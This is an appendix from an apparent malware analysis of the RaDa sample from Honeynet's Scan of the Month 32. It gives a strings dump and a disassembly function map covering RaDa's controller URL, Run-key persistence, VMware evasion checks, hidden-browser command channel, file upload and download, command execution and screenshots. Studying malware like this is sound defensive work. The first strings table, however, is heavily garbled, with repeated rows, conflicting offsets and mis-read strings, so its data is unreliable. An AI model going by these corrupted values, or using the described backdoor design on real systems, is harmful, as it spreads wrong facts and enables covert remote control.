| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>00001454<br>00001454<br>00001504<br>00001518<br>File pos                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>00001454<br>00001454<br>00001518<br>Mem pos<br>======                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#jn 6@ #\Jeta Security through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa_exe</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064BE<br>000064E4<br>0000A364<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>00001438<br>00001488<br>00001504<br>00001518<br>File pos<br>=======                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001408<br>00001438<br>00001454<br>00001504<br>00001518<br>Mem pos<br>======<br>00001534                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ #\Jongon Jongon Jongon</pre> |
| 000061C8<br>000061CE<br>000064D4<br>000064BE<br>000064E4<br>0000A364<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001418<br>00001438<br>00001448<br>00001488<br>00001504<br>00001518<br>File pos<br>=======                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001408<br>00001408<br>00001504<br>00001518<br>Mem pos<br>======<br>00001534<br>00001526                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ %*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064E4<br>000064E4<br>000083C1<br>0000A564<br>00001394<br>00001394<br>00001304<br>00001418<br>00001418<br>00001418<br>00001454<br>00001454<br>00001518<br>File pos<br>====================================                                                                                                    | 000061C8<br>000061CE<br>000064BE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001418<br>00001418<br>00001418<br>00001438<br>00001438<br>00001438<br>00001518<br>Mem pos<br>=======<br>00001534<br>00001534<br>0000154C<br>00001522                                                                                                   | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh(1@ Vh(1@ Vh(+@ Ph *@ Ph *@ Ph *@ }#jh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDOS Smurf remote attack</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064E4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013A4<br>00001418<br>00001438<br>00001438<br>00001438<br>00001438<br>File pos<br>======<br>00001534<br>0000154C<br>00001588<br>00001830                                                                                                    | 000061C8<br>000061CE<br>000064DE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001304<br>00001438<br>00001438<br>00001438<br>00001438<br>00001438<br>00001438<br>00001454<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>00001588<br>00001830                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visible ====</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>00001454<br>00001454<br>00001518<br>File pos<br>=======<br>00001534<br>0000154C<br>000015B8<br>00001830<br>00001844                                                                                                 | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001308<br>00001404<br>00001418<br>00001454<br>00001454<br>00001454<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>00001588<br>00001830                                                                                                    | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodperiod</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>000013A4<br>000013D8<br>00001404<br>00001438<br>00001454<br>00001454<br>00001518<br>File pos<br>====================================                                                                                                    | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001454<br>00001454<br>00001454<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>00001588<br>00001830<br>00001844<br>0000192C                                                                                        | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ #j#jbh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064BE<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>00001308<br>00001404<br>00001418<br>00001470<br>00001470<br>00001470<br>00001488<br>00001504<br>00001518<br>File pos<br>======<br>00001534<br>0000154C<br>00001588<br>00001588<br>00001588<br>00001584<br>00001588<br>00001844<br>0000192C<br>0000194C  | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001418<br>00001438<br>00001470<br>00001454<br>0000154<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>0000154C<br>00001588<br>00001830<br>00001844<br>0000192C<br>0000194C                                                     | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ #*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui Scripting.FileSystemObject Warmite dball</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064BE<br>000064E4<br>0000A364<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001404<br>00001448<br>00001448<br>0000154<br>00001504<br>00001518<br>File pos<br>======<br>00001534<br>0000154C<br>000015B8<br>000015B8<br>000015B8<br>00001844<br>0000194C<br>0000194C                                        | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001404<br>00001408<br>00001438<br>00001438<br>00001454<br>0000154<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>00001588<br>00001588<br>00001588<br>00001588                                                                             | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ *\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui Scripting.FileSystemObject Wscript.Shell </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064E4<br>000064E4<br>000083C1<br>0000A564<br>00001394<br>00001394<br>00001304<br>00001418<br>00001418<br>00001418<br>00001438<br>00001454<br>00001454<br>00001518<br>File pos<br>====================================                                                                                                    | 000061C8<br>000061CE<br>000064BE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001418<br>00001418<br>00001418<br>00001438<br>00001438<br>00001438<br>00001438<br>00001438<br>00001438<br>00001534<br>00001534<br>00001534<br>00001534<br>0000154C<br>00001534<br>00001844<br>0000192C<br>0000194C                                     | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh(1@ Vh(1@ Vh(+@ Ph *@ Ph *@ }#j,h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui Scripting.FileSystemObject Wscript.Shell RegWrite</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064E4<br>000064E4<br>000083C1<br>0000A564<br>00001394<br>00001394<br>00001304<br>00001418<br>00001418<br>00001438<br>00001454<br>00001454<br>00001518<br>File pos<br>======<br>00001534<br>0000154C<br>00001588<br>00001844<br>0000192C<br>0000194C<br>0000194C                                                                          | 000061C8<br>000061CE<br>000064DE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001394<br>00001308<br>00001418<br>00001418<br>00001418<br>00001438<br>00001438<br>00001438<br>00001438<br>00001438<br>00001438<br>00001534<br>00001534<br>00001534<br>00001534<br>00001534<br>0000154C<br>00001588<br>00001830<br>00001844<br>0000192C<br>0000194C<br>00001928 | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j,h 6@ #jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui Scripting.FileSystemObject Wscript.Shell RegWrite RegRead</pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00000A3F<br>00001394<br>00001304<br>00001404<br>00001418<br>00001438<br>00001438<br>00001438<br>00001438<br>00001504<br>00001518<br>File pos<br>====================================                                                                                                    | 000061C8<br>000061CE<br>000064DE<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001304<br>00001404<br>00001404<br>00001438<br>00001454<br>00001454<br>00001454<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>0000154C<br>000015B8<br>00001588<br>00001588<br>00001844<br>0000192C<br>000019A8<br>00001928                                        | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh(1@ Vh(1@ Vh(1@ Vh(+@ Ph *@ Ph *@ }#jh 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui Scripting.FileSystemObject Wscript.Shell RegWrite RegRead RegDelete </pre>                                                                                                    |
| 000061C8<br>000061CE<br>000064D4<br>000064E4<br>000083C1<br>0000A564<br>00001394<br>00001394<br>00001304<br>00001438<br>00001438<br>00001454<br>00001454<br>00001518<br>File pos<br>=======<br>00001534<br>0000154C<br>0000154C<br>00001588<br>00001588<br>00001588<br>00001588<br>00001844<br>0000192C<br>0000194C<br>00001924<br>00001928<br>00001928<br>00001928 | 000061C8<br>000061CE<br>000061D4<br>000064BE<br>000064E4<br>000083C1<br>0000A3F<br>00001394<br>00001308<br>00001404<br>00001418<br>00001454<br>00001454<br>00001454<br>00001518<br>Mem pos<br>======<br>00001534<br>00001534<br>0000154C<br>00001588<br>00001588<br>00001588<br>00001844<br>0000192C<br>0000194C<br>00001924<br>00001928<br>00001918                            | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | <pre>Vh41@ Vh(1@ Vh&lt;+@ Ph *@ Ph *@ Ph *@ }#j.h 6@ }#jDh 6@ @*\ASecurity through obscurity is the key. v0.22 http://10.10.10.10/RaDa RaDa_commands.html cgi-bin download.cgi upload.cgi C:\RaDa\tmp filename HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ REG_SZ C:\RaDa\bin Text ==== RaDa.exe HKLM\Software\VMware, Inc.\VMware Tools\InstallPath Starting DDoS Smurf remote attack Visibleperiodgui Scripting.FileSystemObject Wscript.Shell RegWrite RegRead RegDelete http://192.168</pre>                                                                                                    |

| 00001A60             | 00001A60             | 0        | http://10.                                         |
|----------------------|----------------------|----------|----------------------------------------------------|
| 00001A84             | 00001A84             | 0        | InternetExplorer.Application                       |
| 00001AC0             | 00001AC0             | 0        | ToolBar                                            |
| 00001AD0             | 00001AD0             | 0        | StatusBar                                          |
| 00001AE4             | 00001AE4             | 0        | Width                                              |
| 00001AF0             | 00001AF0             | 0        | Height                                             |
| 00001B04             | 00001B04             | 0        | about:blank                                        |
| 00001B1C             | 00001B1C             | 0        | navigate                                           |
| 00001B3C             | 00001B3C             | 0        | Document                                           |
| 00001850             | 00001850             | 0        | Forms                                              |
| 00001850             | 00001B5C             | 0        | elements                                           |
| 00001888             | 00001888             | 0        | Value                                              |
| 00001880             | 00001880             | 0        |                                                    |
| 00001800             | 00001800             | 0        | Application                                        |
| 00001600             | 00001600             | 0        |                                                    |
| 00001000             | 00001000             | 0        | Scan Of The Month 32 (SotM) - September 2004       |
| 00001010             | 00001010             | 0        | caiput                                             |
| 00001094             | 00001094             | 0        | tmpdir                                             |
| 00001CAC             | 00001CAC             | 0        | http://www.honevnet.org/scans/index.html           |
| 00001D04             | 00001D04             | 0        | Copyright (C) 2004 Raul Siles & David Perez        |
| 00001D60             | 00001D60             | 0        | <title>RaDa Usage</title>                          |
| 00001D98             | 00001D98             | 0        | <pre></pre>                                        |
| 00001DA8             | 00001DA8             | 0        |                                                    |
| 00001DC4             | 00001DC4             | 0        | Write                                              |
| 00001DD4             | 00001DD4             | 0        | verbose                                            |
| 00001DEC             | 00001DEC             | 0        | visible                                            |
| 00001E04             | 00001E04             | 0        | server                                             |
| 00001E1C             | 00001E1C             | 0        | commands                                           |
| 00001E38             | 00001E38             | 0        | cgipath                                            |
| 00001E50             | 00001E50             | 0        | cgiget                                             |
| 00001E68             | 00001E68             | 0        | cycles                                             |
| 00001E80             | 00001E80             | 0        | inetplidir                                         |
| 00001E94<br>00001FB4 | 00001E94<br>00001FB4 | 0        | noinstall                                          |
| 00001ED1             | 00001ED1             | 0        | uninstall                                          |
| 00001EEC             | 00001EEC             | 0        | authors                                            |
| 00001F04             | 00001F04             | 0        | Unknown argument:                                  |
| 00001F30             | 00001F30             | 0        | <title>RaDa Current Configuration</title>          |
| 00001F88             | 00001F88             | 0        | COMSPEC                                            |
| 00001FAC             | 00001FAC             | 0        | 0123456789012                                      |
| 00002000             | 00002000             | 0        | AppendChunk                                        |
| 00002018             | 00002018             | 0        | GetChunk                                           |
| 00002034             | 00002034             | 0        | Content-Disposition: form-data; name="             |
| 00002090             | 00002090             | 0        | Submit                                             |
| 000020A4             | 000020A4             | 0        | Content Time: multipert (form data: houndary-      |
| 00002000             | 00002000             | 0        | content-type: multipart/form-data; boundary=       |
| File pos             | Mem pos              | ID<br>== | Text                                               |
|                      |                      |          |                                                    |
| 00002134             | 00002134             | 0        | innerText                                          |
| 0000214C             | 0000214C             | 0        | Error                                              |
| 00002150             | 00002150             | 0        | application/upload                                 |
| 00002188             | 00002188             | 0        | ADODB.Recordset                                    |
| 00002160             | 00002160             | 0        | Append                                             |
| 00002100             | 00002100             | 0        | AddNew                                             |
| 000021E0             | 000021E8             | 0        | Indate                                             |
| 000021F8             | 000021F8             | 0        | Close                                              |
| 00002204             | 00002204             | 0        | innerHTML                                          |
| 0000221C             | 0000221C             | 0        | Content-Disposition: form-data; name="{field}";    |
| 00002280             | 00002280             | 0        | filename="{file}"                                  |
| 000022AC             | 000022AC             | 0        | Content-Type: {ct}                                 |
| 000022D8             | 000022D8             | 0        | {field}                                            |
| 000022EC             | 000022EC             | 0        | {file}                                             |
| 00002310             | 00002310             | 0        | ADODB.Stream                                       |
| 00002338             | 00002338             | 0        | LoadFromFile                                       |
| 00002364             | 00002364             | 0        | Copyright (C) 2001 Antonin Foller DETRUM Software  |
| 00002440             | 00002440             | 0        | [cscript]wscript] fupload.vbs file url [fieldname] |
|                      |                      |          |                                                    |

| 000024AC | 000024AC | 0 | file Local file To upload                                         |
|----------|----------|---|-------------------------------------------------------------------|
| 000024F8 | 000024F8 | 0 | winmgmts:\\                                                       |
| 00002514 | 00002514 | 0 | \root\cimv2                                                       |
| 00002530 | 00002530 | 0 | url URL which can accept uploaded data                            |
| 00002590 | 00002590 | 0 | fieldname Name of the source form field.                          |
| 00002600 | 00002600 | 0 | This script requires some objects installed To run properly.      |
| 0000269C | 0000269C | 0 | Error:                                                            |
| 000026BC | 000026BC | 0 | begin                                                             |
| 000026FC | 000026FC | 0 | SELECT * FROM Win32_NetworkAdapterConfiguration WHERE IPEnabled = |
| True     |          |   |                                                                   |
| 0000278C | 0000278C | 0 | ExecQuery                                                         |
| 000027A0 | 000027A0 | 0 | MACAddress                                                        |
| 000027BC | 000027BC | 0 | 00:0C:29:                                                         |
| 000027D4 | 000027D4 | 0 | 00:50:56:                                                         |
| 000027EC | 000027EC | 0 | 00:05:69:                                                         |
| 00002804 | 00002804 | 0 | Authors: Raul Siles & David Perez, 2004                           |

# Appendix B – RaDa Disassembly Function Map

| Address of Routine | Called From | Description of Routine                                                                                                    |
|--------------------|-------------|----------------------------------------------------------------------------------------------------|
| 0x004018A4         | 0x0040FE78  | Entry point for unpacked code.                                                                                                    |
| MSVBM60.ThunRtMain | 0x0040189C  | Visual Basic startup code entry point.                                                                                                |
| 0x00405E40         | 0x00405228  | Routine to parse command line parameters.                                                                                             |
| 0x0040B010         | 0x0040522D  | Routine that displays "unknown argument" error if RaDa is running under VMware and the "—authors" option was specified.               |
| 0x0040AAA0         | 0x0040B05A  | Routine to perform VMware check. Looks for VMware MAC addresses and also checks for the VM Tools registry key.                        |
| 0x0040B160         | 0x00405248  | Checks for existence of c:\rada\tmp directory.                                                                                        |
| 0x00404BA0         | 0x00404A6F  | Routine to install RaDa: creates c:\rada\bin\rada.exe and creates a registry auto-start entry.                                        |
| 0x004052C0         | 0x00404A8F  | Routine responsible for creating invisible Internet Explorer session, connecting to the controller web site, and processing commands. |
| 0x00406840         | 0x0040583D  | Routine responsible for RaDa file download operation.                                                                                 |
| 0x00407470         | 0x00405890  | Routine responsible for RaDa file upload operation.                                                                                   |
| 0x004066B0         | 0x004057EA  | Routine responsible for RaDa command execution operation.                                                                             |
| 0x0040A2F0         | 0x004058E3  | Routine responsible for RaDa screenshot operation.                                                                                    |

# References

- <sup>1</sup> Skoudis, Ed, and Lenny Zeltser. <u>Malware Fighting Malicious Code</u>. Upper Saddle River: Prentice Hall, 2004.
- <sup>2</sup> Nebel, E., L. Masinter. "RFC 1867 Form-based File Upload in HTML." Nov. 1995. URL: <u>http://www.faqs.org/rfcs/rfc1867.html</u>. (29 Oct. 2004).
- <sup>3</sup> Foller, Antonin. "Upload file using IE+ADO without user interaction." URL: <u>http://www.motobit.com/tips/detpg\_uploadvbsie.htm</u>. (29 Oct. 2004).
- Temmingh, Roelof, and Haroon Meer. 2002. "Setiri: Advances in Trojan Technology." URL:<u>http://www.blackhat.com/presentations/bh-asia-02/Sensepost/bh-asia-02-sensepost.pdf</u>. (29 Oct. 2004).
- <sup>5</sup> "Internet Explorer Object." URL: <u>http://msdn.microsoft.com/workshop/browser/webbrowser/reference/objects/internetexplorer.asp</u>. (29 Oct. 2004).